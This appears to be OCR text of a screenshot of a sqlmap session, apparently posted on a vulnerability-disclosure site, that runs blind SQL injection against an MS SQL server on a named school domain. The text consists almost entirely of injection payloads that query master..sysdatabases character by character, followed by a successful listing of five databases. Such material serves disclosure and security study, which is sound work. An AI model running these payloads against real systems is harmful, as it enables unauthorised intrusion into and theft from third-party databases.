 管理员: sqlmap
1)))4) THEN 8 ELSE 1/(SELECT 0) END))
[14:02:51] [PAYLOAD] (SELECT (CASE WHEN (UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(
CAST(name AS NVARCHAR(4000)),CHAR(32)) FROM master..sysdatabases WHERE name NOT
IN (SELECT TOP 4 name FROM master..sysdatabases ORDER BY name) ORDER BY name),7,
1)))2) THEN 8 ELSE 1/(SELECT 0) END))
[14:02:51] [PAYLOAD] (SELECT (CASE WHEN (UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(
CAST(name AS NVARCHAR(4000)),CHAR(32)) FROM master..sysdatabases WHERE name NOT
IN (SELECT TOP 4 name FROM master..sysdatabases ORDER BY name) ORDER BY name),7,
1)))1) THEN 8 ELSE 1/(SELECT 0) END))
[14:02:52] [INFO] retrieved: tempdb
[14:02:52] [DEBUG] performed 49 queries in 19.22 seconds
available databases [5]:
[*] master
[*] model
[*] msdb
[*] smartstoneks
[*] tempdb
[14:02:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\webschool.xgrsks.cn'
[*] shutting down at 14:02:52
D:\Python27\sqlmap>
www.wooyun.org